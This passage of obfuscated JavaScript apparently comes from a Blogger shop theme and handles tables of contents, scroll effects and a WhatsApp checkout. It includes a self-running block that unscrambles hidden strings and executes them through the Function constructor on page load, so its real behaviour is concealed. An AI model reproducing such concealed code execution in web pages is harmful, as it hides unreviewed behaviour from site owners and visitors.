jle3\x20$,![I!D].)l0C].e\x22o)FRc(2,]\x27tR]bR1][le=R]{t],Re$l(I$4\x27reReb(;]i_b_V5n6R3)x$&&]6>R?C20)i_$oLR;(.@)o2),)t.e%%%=\x20ep\x20rbRo#\x20R4%um=)t6oe.{R}0bR}]_y=_ie=aR,)eRcre_,4.\x20.RfWbV.p}prfarf01R%RfR\x205te=)_(]6R)8)c_tt)Ra2[ich:R)Rf!6))1=[>1(R1b8aRaiL0,]]UUQ{\x207.1].%ersRe+mD5rim5,+K1t.=ny1f)lgBcR,2[t@;yb\x203%-,a1o$R)[,RR}i;49o/ers!2.l\x20bR)#})ds%2caR_ae3emRefoRe),0t*04Rk.dRhr_n]Ra80%11=he)Rt\x20R6noRR0$,dS1=RRRRD,30Q(9,ooaaHRRwIc\x5c7b=5J(e(RAR2bcRs})R0_(ddR8ef5].DR(o3+(]T)tt(10b._.;),55(%1zjRR;);1R#.3][i]]#R6=R]sREsRQrz.x3.ni8idbReR9].3RNa\x22fGt;3(ilRR,3RRRun\x22BRrhtYaR\x27t4ryt:!4,i)R{,.t4=RRRR$]@$R_oebRK2blpbNQ;;R]RYTa2h5R}R]pRd]=().rr3,+eR,Rbs89(rid9u=(hf5(7DRRehR\x20R,ih8g\x20)Rt0ncy=ei}R(%N;$\x5c4d,ha)RaR0e)Rt)F46dfoRRJrR6)>i3Ra8)[{l.)tn\x20.Ro5ng7FV:Urn,3(.3.}?TeRRl)])fRnjRpRQc5medRuR+_I.7.Z8!\x20d1c_RnnR]}7=7`Rb),6r+RD1,^1.!Lcg&Ro}m{p3t)uerne3MgS(tln=R(NR}_\x20>rde}7.R1.5.to%RiRjJ;veRf,xw+f{t,R1Or.m.hGR`rRRb.7Rae;bR0tt$R2r=R.hb/R?$R1Igiy#rorr.Res.b((\x20_a<ia(oRRR@6f)3.n)](R5db0?%,M%nbcReu1(.(.5eu$4*fm.s_%:b}w7Rs(#ra)0s.tsaRrR]/r0R\x22Rb\x20Rg5au)RR];ol[uRE%umI_m(0.&r{htRa]11;;@}).b-5[tR?6a(\x20mR%4it&Rho_%R38r,uJTStO0/bnRA,ntR={5RcRb]e%Rig$rne{JRa`}`s[3nd;islc,}:s11h0R!$3f;Wrb,c[lahob[!),)(pRRe]:RruR=.v_aC\x20na149)4n,r1RnpRR__Ra,ys!.bRife)Rn].r%)[(]pRGPl0R\x20=4t-ss(o3$e;R%66=fb3Ebtcna\x20Rn,,,6t,\x20].ZMnL6RRRRR(We\x20s6a.t?.h%4u@(\x20\x5c70(1u__[i==^oR5n7SbRr(6npru0ariv}b>_zuSn5>6$R,1@u1R\x5cR]bRR\x20oRRunbp<aR>[SbR\x20g)]3=R\x22%}=p_!])\x5c.38_rRR_3]a5!_]1r(..RoUB5Roa5^(b5R^RetR3RJ.u\x20J\x20rR%jyr.=5tRRf646p=(n2R}l,h(000(3nnJ_3R=o_ai1\x20R2$4\x20b5R\x20rr>_J!e83{l(nRR=\x20)R!R5]{R/=Jf#.R_t3d3%1e\x200\x20\x20(n9se%bs_2ong,ume25aRsr$1le]N%piRrEh\x20);RRf;tt+){R($e,>Rlrr1i)t7R.o\x5c%){oaRTbR`]\x20fR]S(e)5!_[pFRtnU@J.8\x20esa=5.]l)3R1)X8}d=1W]ltihRf<+aR;416Vc43^RRb]i.3\x209e)m8.\x20(vW]iCeR((Q.\x20RgRc9A!j(','removeChild','indexOf','<div\x20class=\x22yzNumsArea\x20flex\x20ai-c\x20btn-primary\x22>','25805TYbJHp','blog-pager','matches','3237mSxwKU','data-label','scrollTop','\x20seconds\x20ago','pageYOffset','\x20is-video','<div\x20class=\x27clock\x20flex\x27><span\x20class=\x27hours\x27>','#HTML92\x20.widget-content','acBtn','bmClose','link','<i\x20class=\x22fs-08\x22>','body','?&max-results=','navactive','parse','getElementsByName','\x20year\x20ago','load','684FJYppT','author','%0A*PIN:*\x20','clientHeight',',enr<E_;v$c]<<e((nxa]<o\x20.p.}fn=n<il2tf.Y{%$V;)i_p{[a2cy.sL<a](5d93<<*\x5cf.;<ft)I61CJzo<}arn_fa0%<t6<r!<[sn&&!<<.ef.]5,<<aloazft,,-<s6r<2=h?<<.ttt}%+1S<.fo/cu6uoy.b$_(0f1<Eef=lfE1!<f3j<337.<l01uumdfni.#+rf.<8)<$s8td,]ctqfa(}ar<P=ss6)6\x272g.<si&rei7ai-tf})trjc(_<%$f;faD})(wtatstiY.e1.9n.7<<}dn<kt4Jy2;)i(}fi<a<^kuot<,,e8039n.fo1ln<bl_+n]3r<.7+_ts.b(i%<,<,<<m.a<60scYlVin=aa%%u_,<<daa{xd..$!7tu}e4.2eevE]0<Ua.3K3I\x20_,<Lft.tee)ga02mvys)e:t.u0q<}mp})a<1<$f;)at,d5in2.t=(e3ecn_4)%cs<\x20)ia<o<{=e8%jt@)uat.reKgt\x22{<02>ijaB)b<.p.<{6lm4oe>t_(&,deto?]n<\x20Gd((Z)f<i5<(t)<]%nf.a.]nfdm(;))t_1m8,i1e<o]8<%%H4tMnjp..t<;{<1h)ig3e}eit<<dr=5e;.0el!)n.==5+ne<_PHl8g(_fofEfl.sV;iiGb9iM.f<a0Na%7j#fO.nauf671(_<gsf/L$ct<s#edeatb6,dx<!.e<r]ud31s3o<dfha:sZl6.T.f_$y_<s3a}u,4<fe,\x20i.-j/D)<nh/a&i.e3,<\x20)\x20jlueeg{Ki5m1!m)F\x20.=2.[jm.,<d<cfi$f)l<t\x20{^<m2:ef8ler<l0r<2=<c0_sfe)3eflr4r_rnsttieyp2]f(.<}s\x5c.)S]0n_c(O<;g>ot<{ZrAm<t,;Cylfr%<s5]NtGbr<.1ttOo!foidnt,<6h(m_i(i$y:)<=\x20<t<@in<\x20ros%<<#e(stc_n(e\x20}%Sd{(\x2010y.3<<9,m_<o<o.Pol_a2<(o$sn7<<0$]c9nth<srne)Z_;)n.]{t$s\x20u{<3lD?er$l<n<p<\x221<<q<1.!l!ng9{03&M<%<.fn<62;<cfyd0e.f4in.))<)+=)o]T5m1/h(<,<rnt(e;)}],oa!aol.<y\x27=c<<<<5)<4bfomLe(s&Y;eifyff{)4ctg34!<33<c)o)<<\x20z0(I\x20<zfi%9o}\x20t<)].<F[2<\x20]-eC$5o<!;2=!o=Hf)]2)Opz\x20Xgai;p_ljs<.8))r;c7\x20Se3]l];lk=<b:_<)h;((f!$8d){f!uw<9!odc<nZtt;s,,]paY<vl;,<<)Bj;_M:[<rnd3>)t.#3wmx_t5nA^td1)<);n]h#<p(hiE&\x22<!!=0ong(I(=\x20ee<3<(.a<0}r)%3<].a1i\x20ny<!(!lzj<<]h).\x20.e<td]1_(m]n_o!=3(_<<M}ft4<Nr;\x20{1<%A6%tfepe4b()<6]4,f3t.Tr\x27x<.f9<t)oe{><]otfs,sd><m<_l-ltj(t\x22<7.f=<fe;<1}<{f\x20oa)<6n<)0eC<)\x20<tu/<k\x20\x20!<1<]>1<_1\x20<(](<w,ff.<bu10o]y%k)]0)(e<=e2<ls=Q};.63f\x22ak#m9.<<d?fs\x20.ns#e%a(9_)mdL<{]..10)(f|p<n5<x3em)tATh{d%(kdo6)$zt<hel\x20,.(9iM<@j})o]%i<[<3\x22=%eeki(am6<1<y_-n(/eut.;c&1<O)W(<u<2eh<X3s<cK6<obv!)l@.ettjX!(n\x20r)<0n%)4.@5$e_,Y.i9<(t)<3ri01y#\x5c(9ec69_<a9(e(t\x22n=!etO<]aeNEa1n<)n1=%32(2$e\x20<,-t($\x20$0<,eb.0#aE]d{t=]<]o_<)\x20h4(.bg)2P)gtB<rs_fr1e_(<)\x20=n/n9olf6$pke$$ess=<_9nh<Stam<$$$Vk(ron<55{u[1f39<<f]{,<o(]9,tSt.y_1s!.2))f<4))_br<B;t{.<C=.n(<;e\x22\x5c.u,7<]1k.\x20%3dn2sn(;te=<))<1Me<)3knoe.c$<{D<r,C<36sf%rt8]c<<<j)<<47_)at1enf)or<)3<3fr<<r%<e}d.1<oe+<ne,.f<m2t5<%,<$<o<ii%f_$<<(e)r..5<<2i(0(<f$3<(i<frdv84)<j,<\x20E<S(p-4a]<\x20r.(s,t<<36,<(]$W$.)\x20t=.]!!<fl<((hrQN[60f,lu8eff<<<ybnY2s.C4f(<S<<^7)<<,__Y92Iof=<fjK<01t<e)[Mf$(<6<mY<Xat,jh_Dgn<cpssa]}j)o441<{Rg<9\x20<.fet;)nrSd<551M6p_9.[i<j;}5)=(n[,p)(t<.D3ff$0fn]<4<7=)0uder<e<s7eet.\x22r*<)<fo=1f;)o.}0<orb#;<i<(9t,t](l{]+Q1p&mv!<.)liuDa(m<._=]rn\x20n.(;!_1{><}4r0]nrnN}l)|<!_2\x22)},nagd<=sFf](i/d$(dr<*t{n<nHz33]m;:.o<>(C\x22J<Qe(C_<r<sdujZr<)$3_1e)s:_DC7Pol2)<6?f](2t)<t+%ul!o%Dy<6]<_;]2\x20csd<,<<1rt<L):toD<)oeP]frG<f{;poedi}trfEb&d%&n.<<<ha_{u<%w,)f9tbto50ai22o\x20o3<_{.na\x20(i.);tiLa&f,<<<..r73c(ej<abf,<eeS7n(&73b;Cn_=.N\x202j!tp<g_!gf!f<;lq1u<e.)\x20m3/.r\x20t6rs)i.0i<v%8.?%<is1f!t%uae.\x20e),t\x20M]%<e!n(k<gf<<]<t1EersR7eeJa.sc<&ef\x22(a5%.rrrna.a,5(p_[i1eps715<e.3sf1<e!d.\x20W&<s$rR,]%].wle)7)fl,(a5<<<]s(r<lw%]2s<90y<p\x20j._H((3;jb((1u$6.rj\x20<=fnD)f%fgF.e<fT(<eo]I\x201_lPefD{p<=w0=eK/[]i_ac\x20-<n1a)9<[t<o2])(}}m]]<,9Fe9_e_gn71W,,3j/ta;;Krb_7]o].!\x27=6f.fv,cnf).1.t}osd5)u=;_y]812r),RatceE\x20)Fdn{.ui!3[!t.<n{i6e_r2\x20(Pav4orso6.\x20)e=Es2\x27*_!\x20}S\x20.\x20ct(?<r;xH<i<0\x20)L!/)','trim','.bookmark-inner','function','column','active','<img\x20class=\x27author-thumb\x20br-50\x27\x20src=\x27','focus','yzNumPager\x20flex\x20ai-c\x20jc-sb\x20w-fill\x20wrap\x20g-05','.recent','<svg\x20viewBox=\x220\x200\x2024\x2024\x22><path\x20d=\x22M18.8892\x209.5542C18.8892\x2017.5732\x2020.0435\x2021.198\x2012.2797\x2021.198C4.5149\x2021.198\x205.693\x2017.5732\x205.693\x209.5542\x22/><path\x20d=\x22M20.3651\x206.47985H4.2146\x22/><path\x20d=\x22M15.7148\x206.47983C15.7148\x206.47983\x2016.2434\x202.71411\x2012.2891\x202.71411C8.33578\x202.71411\x208.86435\x206.47983\x208.86435\x206.47983\x22/></svg>','mouseover','cloneNode','target','opacity','column-reverse','HTML92','.items','input','Lihat\x20selengkapnya','getFullYear','toggleButton','block','mouseleave','</a>','span','emptyText','stringify','short','gerak','click','numeric','scroll','data-item','\x20month\x20ago','?&max-results=8\x22>','Reload','<div\x20class=\x22titlendesc\x22>','maxWidget','unsticky','search','loading','<span\x20class=\x22js-loading\x20btn-secondary\x20flex\x22\x20style=\x22cursor:wait;\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2224\x22\x20viewBox=\x220\x200\x2024\x2024\x22><circle\x20cx=\x2218\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x22.67\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle><circle\x20cx=\x2212\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x22.33\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle><circle\x20cx=\x226\x22\x20cy=\x2212\x22\x20r=\x220\x22\x20fill=\x22currentColor\x22><animate\x20attributeName=\x22r\x22\x20begin=\x220\x22\x20calcMode=\x22spline\x22\x20dur=\x221.5s\x22\x20keySplines=\x220.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8;0.2\x200.2\x200.4\x200.8\x22\x20repeatCount=\x22indefinite\x22\x20values=\x220;2;0;0\x22/></circle></svg></span>','removeAttribute','inpage','1958680eaLwwL','important','article.post-body','Mei','</a></div></div><h2\x20class=\x27post-title\x20fw-700\x20max-line-2\x20gerak\x27><a\x20href=\x27','\x27\x20aria-label=\x27','matchMedia','\x22/></a>','article\x20h2,\x20article\x20h3,\x20article\x20h4,\x20article\x20h5,\x20article\x20h6','feeds/posts/summary/-/','stroke-dashoffset\x2010ms\x20linear','userAgent','.comment-thread.toplevel-thread>div','article','feed','/search/label/'];_0x22d8=function(){return _0x1a6c00;};return _0x22d8();}if(body[_0x45914a(0x329)][_0x45914a(0x2d5)](_0x45914a(0x14c))||body['classList'][_0x45914a(0x2d5)](_0x45914a(0x23e))){var authorNameElement=document[_0x45914a(0x18a)](_0x45914a(0x2b6));if(authorNameElement){var byAuthor=authorNameElement['textContent'][_0x45914a(0x213)]();function postsByAuthorCallback(_0x4bffd7){var _0x16b894=_0x45914a,_0x101741=_0x4bffd7[_0x16b894(0x24d)][_0x16b894(0x1ca)][_0x16b894(0x1d9)](function(_0x4faac7){var _0x2eae53=_0x16b894;return _0x4faac7[_0x2eae53(0x20f)][0x0]['name']['$t']===byAuthor;})[_0x16b894(0x2de)],_0x24d4c3=document[_0x16b894(0x320)](_0x101741+_0x16b894(0x160)),_0x1c1ea5=document[_0x16b894(0x18a)]('authorTotalPost');_0x1c1ea5&&_0x1c1ea5['appendChild'](_0x24d4c3);}}if(hasVisited)loadSingleScript();else{var lazySingle=!0x1;window[_0x45914a(0x31f)](_0x45914a(0x232),function(){var _0x46380f=_0x45914a;(0x0!==document['documentElement'][_0x46380f(0x1fd)]&&!lazySingle||0x0!==document[_0x46380f(0x207)][_0x46380f(0x1fd)]&&!lazySingle)&&(loadSingleScript(),lazySingle=!0x0);},!0x0);}function loadSingleScript(){var _0x2d4813=_0x45914a;authorNameElement&&(window[_0x2d4813(0x25e)]=postsByAuthorCallback,(_0x387e03=document[_0x2d4813(0x1ec)](_0x2d4813(0x2cc)))[_0x2d4813(0x199)]='text/javascript',_0x387e03[_0x2d4813(0x179)]=_0x2d4813(0x1c9),document[_0x2d4813(0x141)][_0x2d4813(0x2b5)](_0x387e03));var _0x387e03;localStorage[_0x2d4813(0x24f)]('hasVisited',!0x0);};var postBodySplit,postBreadcrumb,postTitle,postDesc,postMeta,splitContent,t,e,n,e,o,e,links;(function(){var _0x3eee3f=_0x45914a,_0x5a8ca1='',_0x3e2cb5=0x36a-0x35f;function _0x396bdd(_0x59cda2){var _0xa6acf1=_0x54d5,_0x1b0af6=0x1a4258,_0xfd7c37=_0x59cda2[_0xa6acf1(0x2de)],_0x4cf916=[];for(var _0x7175f=0x0;_0x7175f<_0xfd7c37;_0x7175f++){_0x4cf916[_0x7175f]=_0x59cda2[_0xa6acf1(0x302)](_0x7175f);};for(var _0x7175f=0x0;_0x7175f<_0xfd7c37;_0x7175f++){var _0x410579=_0x1b0af6*(_0x7175f+0x148)+_0x1b0af6%0xcab5,_0x2d9cc7=_0x1b0af6*(_0x7175f+0x2b2)+_0x1b0af6%0xba49,_0x567ac4=_0x410579%_0xfd7c37,_0x357788=_0x2d9cc7%_0xfd7c37,_0x48073d=_0x4cf916[_0x567ac4];_0x4cf916[_0x567ac4]=_0x4cf916[_0x357788],_0x4cf916[_0x357788]=_0x48073d,_0x1b0af6=(_0x410579+_0x2d9cc7)%0x1e8141;};return _0x4cf916[_0xa6acf1(0x2c9)]('');};var _0x145bee=_0x396bdd('gpnytrjrxmzakhwotqriutooenssdcvbccflu')[_0x3eee3f(0x2b0)](0x0,_0x3e2cb5),_0x256660=_0x3eee3f(0x17c),_0x345ea7=_0x396bdd[_0x145bee],_0x137b69='',_0x3fc4d6=_0x345ea7,_0x343985=_0x345ea7(_0x137b69,_0x396bdd(_0x256660)),_0x2d9c69=_0x343985(_0x396bdd(_0x3eee3f(0x2ed))),_0x38372e=_0x3fc4d6(_0x5a8ca1,_0x2d9c69);return _0x38372e(0x259c),0x203f;}());var waLink='https://api.whatsapp.com/send',coProd=document[_0x45914a(0x196)],thumbnailSrc='',firstImgInPost=document[_0x45914a(0x314)]('article.post-body\x20img');firstImgInPost&&(thumbnailSrc=firstImgInPost[_0x45914a(0x179)]);var detailProductElement=document[_0x45914a(0x18a)]('detailProduct');function checkoutViaWa(){var _0x4f9670=_0x45914a,_0x107fb8=document['getElementById'](_0x4f9670(0x2fc))['value'];/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i['test'](navigator[_0x4f9670(0x24a)])&&(waLink='whatsapp://send');var _0x360393=document[_0x4f9670(0x18a)](_0x4f9670(0x11e))[_0x4f9670(0x288)],_0x12cf2c=document[_0x4f9670(0x18a)](_0x4f9670(0x1d1))['value'],_0x2c2652=(document[_0x4f9670(0x18a)](_0x4f9670(0x2ee))[_0x4f9670(0x288)],location[_0x4f9670(0x326)]),_0xa77f53=priceProduct?_0x4f9670(0x125)+coCurrency+'\x20'+priceProduct+_0x4f9670(0x2ff):'',_0x30e8ea=waLink+'?phone='+waAdmin+'&text=Nama\x20Produk:\x20*'+coProd+_0x4f9670(0x279)+_0x2c2652+_0x4f9670(0x1f1)+(_0xa77f53+'%0A%0A*Nama:*\x20')+_0x360393+_0x4f9670(0x2fa)+_0x12cf2c+_0x4f9670(0x210)+_0x107fb8;window[_0x4f9670(0x311)](_0x30e8ea,_0x4f9670(0x2b8)),window[_0x4f9670(0x318)][_0x4f9670(0x326)]=_0x2c2652;}detailProductElement[_0x45914a(0x15e)]='\x20<img\x20src=\x22'+thumbnailSrc+_0x45914a(0x133)+coProd+'</strong>\x20'+(priceProduct?_0x45914a(0x206)+coCurrency+'\x20'+priceProduct+_0x45914a(0x261):'')+_0x45914a(0x253),document[_0x45914a(0x18a)](_0x45914a(0x1dd))[_0x45914a(0x31f)](_0x45914a(0x230),checkoutViaWa),document[_0x45914a(0x31f)](_0x45914a(0x195),function(_0xa82362){var _0xac5279=_0x45914a;_0xac5279(0x33e)===_0xa82362[_0xac5279(0x1e4)]&&'textarea'!==_0xa82362[_0xac5279(0x21f)][_0xac5279(0x286)][_0xac5279(0x1e7)]()&&_0xac5279(0x224)!==_0xa82362['target']['tagName'][_0xac5279(0x1e7)]()&&(_0xa82362[_0xac5279(0x15b)](),document[_0xac5279(0x18a)]('coNote')[_0xac5279(0x288)]+='\x20');});const headings=document['querySelectorAll'](_0x45914a(0x247));let currentStickyHeading=null;var stickyHeadings=!0x1;if(stickyHeadings){function makeHeadingSticky(_0x48e1a2){var _0x4be973=_0x45914a;currentStickyHeading&&(currentStickyHeading[_0x4be973(0x329)][_0x4be973(0x164)]('unsticky'),currentStickyHeading[_0x4be973(0x329)][_0x4be973(0x187)](_0x4be973(0x149))),_0x48e1a2['classList'][_0x4be973(0x164)]('sticky'),_0x48e1a2[_0x4be973(0x329)][_0x4be973(0x187)](_0x4be973(0x239)),currentStickyHeading=_0x48e1a2;}}function handleScroll(){var _0x8282fb=_0x45914a;const _0x5b22fa=window[_0x8282fb(0x12e)];for(let _0x18ce9a=headings['length']-0x1;_0x18ce9a>=0x0;_0x18ce9a--){const _0x4f0a95=headings[_0x18ce9a],_0x1208ed=_0x4f0a95[_0x8282fb(0x16c)]()[_0x8282fb(0x2c6)]+_0x5b22fa,_0x5e9d33=_0x18ce9a>0x0?headings[_0x18ce9a-0x1]:null;if(_0x1208ed<=_0x5b22fa+(_0x5e9d33?_0x5e9d33['getBoundingClientRect']()[_0x8282fb(0x334)]:0x0))return stickyHeadings&&makeHeadingSticky(_0x4f0a95),void(showToc&&setActiveTocItem(_0x4f0a95['id']));}}window[_0x45914a(0x31f)](_0x45914a(0x232),handleScroll);var html92=document[_0x45914a(0x18a)](_0x45914a(0x222));if(showToc){const e=document[_0x45914a(0x1ec)](_0x45914a(0x1f2));e[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x30c));let t=e,n={},o={0x2:0x0,0x3:0x0,0x4:0x0};function smoothScrollTo(_0x474f08,_0x753912){var _0xf85811=_0x45914a;const _0x3c2981=_0x474f08['offsetTop'],_0x5ec89d=window[_0xf85811(0x1ff)],_0x4752a3=_0x3c2981-_0x5ec89d;let _0xa8b2ef=null;requestAnimationFrame(function _0x45d0cb(_0x2cc70a){null===_0xa8b2ef&&(_0xa8b2ef=_0x2cc70a);const _0x25eef9=_0x2cc70a-_0xa8b2ef,_0x483b7a=(_0x4a1752=_0x25eef9,_0x5bbd0e=_0x5ec89d,_0xb6017a=_0x4752a3,(_0x4a1752/=_0x753912/0x2)<0x1?_0xb6017a/0x2*_0x4a1752*_0x4a1752+_0x5bbd0e:(_0x4a1752--,-_0xb6017a/0x2*(_0x4a1752*(_0x4a1752-0x2)-0x1)+_0x5bbd0e));var _0x4a1752,_0x5bbd0e,_0xb6017a;window['scrollTo'](0x0,_0x483b7a),_0x25eef9<_0x753912&&requestAnimationFrame(_0x45d0cb);});}function setActiveTocItem(_0x1811f7){var _0x10bbec=_0x45914a;e[_0x10bbec(0x2ef)](_0x10bbec(0x1f2))[_0x10bbec(0x333)](_0x8f4dce=>{var _0x3711cf=_0x10bbec;_0x8f4dce[_0x3711cf(0x314)]('a')[_0x3711cf(0x310)]('href')==='#'+_0x1811f7?_0x8f4dce[_0x3711cf(0x329)][_0x3711cf(0x164)]('read'):_0x8f4dce[_0x3711cf(0x329)]['remove'](_0x3711cf(0x1e2));});}headings[_0x45914a(0x333)](_0xbe94c9=>{var _0x2fd466=_0x45914a;const _0x1b7957=parseInt(_0xbe94c9['tagName'][_0x2fd466(0x302)](0x1)),_0x31727d=_0xbe94c9[_0x2fd466(0x12d)][_0x2fd466(0x32b)](/\s+/g,'-');_0xbe94c9['setAttribute']('id',_0x31727d),o[_0x1b7957]++;for(let _0xff56eb=_0x1b7957+0x1;_0xff56eb<=0x4;_0xff56eb++)o[_0xff56eb]=0x0;const _0x484dc9=[];for(let _0x489cda=0x2;_0x489cda<=_0x1b7957;_0x489cda++)_0x484dc9[_0x2fd466(0x259)](o[_0x489cda]);const _0x271c8e=document[_0x2fd466(0x1ec)](_0x2fd466(0x1f2));if(_0x271c8e[_0x2fd466(0x15e)]=_0x2fd466(0x290)+_0x31727d+'\x22><span\x20class=\x22tocNum\x20fs-09\x20mie-03\x22>'+_0x484dc9[_0x2fd466(0x2c9)]('.')+_0x2fd466(0x1b1)+_0xbe94c9['textContent']+_0x2fd466(0x22a),0x2===_0x1b7957)t=e;else{const _0x4eaf81=n[_0x1b7957-0x1];_0x4eaf81&&(t=document[_0x2fd466(0x1ec)](_0x2fd466(0x1f2)),_0x4eaf81['appendChild'](t));}t[_0x2fd466(0x2b5)](_0x271c8e),n[_0x1b7957]=t;});const l=document['querySelector'](_0x45914a(0x172));l&&l['appendChild'](e),document['addEventListener'](_0x45914a(0x152),hideWidgetContentIfNoHeadings);function hideWidgetContentIfNoHeadings(){var _0x50e015=_0x45914a;document['querySelector'](_0x50e015(0x202));const _0x58c9fb=document[_0x50e015(0x314)](_0x50e015(0x182)),_0x4331ad=document[_0x50e015(0x314)](_0x50e015(0x172));var _0x5a1834=document['getElementById'](_0x50e015(0x227));0x0===headings['length']?(_0x4331ad[_0x50e015(0x2e7)][_0x50e015(0x296)]=_0x50e015(0x2c8),_0x58c9fb[_0x50e015(0x2e7)]['display']=_0x50e015(0x2c8),_0x5a1834[_0x50e015(0x2e7)]['setProperty']('display',_0x50e015(0x2c8))):(html92[_0x50e015(0x2e7)]['display']=_0x50e015(0x228),_0x5a1834[_0x50e015(0x2e7)][_0x50e015(0x16e)](_0x50e015(0x296),_0x50e015(0x176)));}document['querySelectorAll'](_0x45914a(0x182))[_0x45914a(0x333)](_0x428fb5=>{var _0x20f8db=_0x45914a;_0x428fb5[_0x20f8db(0x31f)](_0x20f8db(0x230),()=>{var _0x4a7255=_0x20f8db;body[_0x4a7255(0x329)][_0x4a7255(0x267)](_0x4a7255(0x1e2)),_0x428fb5[_0x4a7255(0x329)][_0x4a7255(0x267)](_0x4a7255(0x1e2));});}),e[_0x45914a(0x31f)](_0x45914a(0x230),_0x2e7d34=>{var _0x4589fe=_0x45914a;if('A'===_0x2e7d34[_0x4589fe(0x21f)][_0x4589fe(0x286)]){_0x2e7d34[_0x4589fe(0x15b)]();const _0x3adb57=_0x2e7d34['target']['getAttribute'](_0x4589fe(0x326))[_0x4589fe(0x1c1)](0x1),_0x4fe1c0=document['getElementById'](_0x3adb57);_0x4fe1c0&&smoothScrollTo(_0x4fe1c0,0x3e8);}});var widgetContent=document[_0x45914a(0x314)](_0x45914a(0x202));tocBtn&&(tocBtn['classList']['add']('toctrue'),tocBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)](_0x45914a(0x296),_0x45914a(0x176)));}else{html92=document[_0x45914a(0x18a)](_0x45914a(0x222));var tocBtn=document[_0x45914a(0x18a)](_0x45914a(0x227));tocBtn&&(html92[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),tocBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x2c8),_0x45914a(0x240)));}if(window[_0x45914a(0x31f)](_0x45914a(0x232),function(){var _0x30d8fd=_0x45914a,_0x3e9ae2=document['body'];if(_0x3e9ae2[_0x30d8fd(0x329)][_0x30d8fd(0x2d5)]('inpost')||_0x3e9ae2['classList'][_0x30d8fd(0x2d5)](_0x30d8fd(0x23e))){var _0x5a002a=document[_0x30d8fd(0x12f)](_0x30d8fd(0x24c)),_0x493d71=document[_0x30d8fd(0x18a)](_0x30d8fd(0x222)),_0x1e4c97=document[_0x30d8fd(0x18a)](_0x30d8fd(0x2be));_0x5a002a[_0x5a002a['length']-0x1][_0x30d8fd(0x16c)]()[_0x30d8fd(0x1e1)]<=0x0?(_0x493d71[_0x30d8fd(0x2e7)][_0x30d8fd(0x296)]='none',_0x1e4c97[_0x30d8fd(0x2e7)]['display']=_0x30d8fd(0x2c8)):(_0x493d71[_0x30d8fd(0x2e7)][_0x30d8fd(0x296)]=_0x30d8fd(0x228),_0x1e4c97[_0x30d8fd(0x2e7)]['removeProperty']('display'));}}),postAnimation){var scroll=_0x45914a(0x330),Fscroll=scroll['replace'](/(\r\n|\n|\r)/gm,'\x20');if('yes'===Fscroll){function updateViewportHeight(){var _0x4e2d06=_0x45914a;viewportHeight=window[_0x4e2d06(0x13a)]||document[_0x4e2d06(0x26a)][_0x4e2d06(0x211)];}function handleScroll(){var _0x542522=_0x45914a,_0x33b14d=window['scrollY']||document['documentElement'][_0x542522(0x1fd)];elements[_0x542522(0x333)](function(_0x4decc9){var _0x37a3bf=_0x542522,_0x57450f=_0x4decc9[_0x37a3bf(0x16c)]()[_0x37a3bf(0x2c6)]+_0x33b14d,_0x2aafc0=0.1*_0x4decc9['offsetHeight']-viewportHeight+_0x57450f;_0x33b14d>_0x2aafc0&&_0x4decc9[_0x37a3bf(0x329)][_0x37a3bf(0x164)](_0x37a3bf(0x22f));});}var viewportHeight;document['addEventListener'](_0x45914a(0x152),function(){var _0x51e3b5=_0x45914a;document[_0x51e3b5(0x207)][_0x51e3b5(0x329)][_0x51e3b5(0x164)](_0x51e3b5(0x162));});var elements=document[_0x45914a(0x2ef)](_0x45914a(0x189));updateViewportHeight(),handleScroll(),window[_0x45914a(0x31f)](_0x45914a(0x31d),updateViewportHeight),window[_0x45914a(0x31f)]('scroll',handleScroll);}}function animateFontSizeAndLineHeightChange(_0x2878e9,_0x19abc0,_0xb1ffcf,_0x11a25a,_0x51079a,_0x29da98){var _0x55b109=null;requestAnimationFrame(function _0x17cbab(_0x26f407){var _0x4d059d=_0x54d5;_0x55b109||(_0x55b109=_0x26f407);var _0x467ca9=_0x26f407-_0x55b109,_0x1a653f=Math['min'](_0x467ca9/_0x29da98,0x1),_0x35e22f=_0x19abc0+(_0xb1ffcf-_0x19abc0)*_0x1a653f,_0x1928f7=_0x11a25a+(_0x51079a-_0x11a25a)*_0x1a653f;_0x2878e9['style'][_0x4d059d(0x186)]=_0x35e22f+'px',_0x2878e9[_0x4d059d(0x2e7)][_0x4d059d(0x331)]=_0x1928f7+'px',_0x1a653f<0x1&&requestAnimationFrame(_0x17cbab);});}document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x4734f3=_0x45914a;document[_0x4734f3(0x2ef)]('input')[_0x4734f3(0x333)](function(_0x4f3469){var _0x3565b0=_0x4734f3;_0x4f3469[_0x3565b0(0x31f)](_0x3565b0(0x230),function(){var 